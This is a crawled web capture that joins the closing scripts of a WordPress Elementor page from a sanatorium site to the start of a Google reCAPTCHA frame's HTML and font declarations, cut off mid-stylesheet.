"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
"use strict";jQuery(window).on("elementor/frontend/init",(function(){var e,n,t,o,r,i=elementorModules.frontend.handlers.Base;e=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isSearchCop()&&this.runSearchCop()},isSearchCop:function(){return"yes"===this.getElementSettings("_ob_searchcop_use_it")},onElementChange:(n=function(e){"_ob_searchcop_srch_options"===e&&this.runSearchCop()},t=900,function(){var e=this,i=arguments,s=function(){r=null,o||n.apply(e,i)},a=o&&!r;clearTimeout(r),r=setTimeout(s,t),a&&n.apply(e,i)}),runSearchCop:function(){var e=this.getElementSettings("_ob_searchcop_srch_options");if("post"===e||"page"===e||"product"===e){var n=this.$element.find(".elementor-search-form__container");if(!n.length)return;var t='<input type="hidden" name="post_type" value="'+e+'" />';n.prepend(t)}}}),elementorFrontend.hooks.addAction("frontend/element_ready/search-form.default",(function(n){elementorFrontend.elementsHandler.addHandler(e,{$element:n})}))}));
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.24aaa" id="ooohboi-steroids-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","ajaxlisting":"https://sanatoriodelsalvador.com/novedades/cuidarte-siempre/uso-excesivo-de-pantalla-en-ninos/?nocache=1769023909","restNonce":"0ae7586364","hoverActionTimeout":"400","post_id":"5452","query_builder":{"custom_ids":[]},"addedPostCSS":["132"]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","nonce":"cb96528cd6","urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sanatoriodelsalvador.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=2.1.24" id="ob-hoveranimator-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://sanatoriodelsalvador.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://sanatoriodelsalvador.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
            <script>
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSGd0iAAAAAMW-VAodEwg8wEKel4obnWJaA1h4&co=aHR0cHM6Ly9zYW5hdG9yaW9kZWxzYWx2YWRvci5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=dtq6tzk4g4nw
body_size: 48838
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
